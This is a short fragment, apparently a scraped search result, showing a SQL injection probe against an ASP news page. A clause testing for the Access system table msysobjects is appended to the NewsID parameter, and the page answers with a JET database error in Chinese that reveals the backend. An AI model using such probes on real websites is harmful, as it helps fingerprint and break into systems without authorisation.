 cn/ReadNews.asp?NewsID=294 and (select count(*) from msysobjects)>0 G Google
Microsoft JET Database Engine 错误 '80040e09'
不能读取记录；在 'msysobjects' 上没有读取数据权限。
/ReadNews.asp，行 13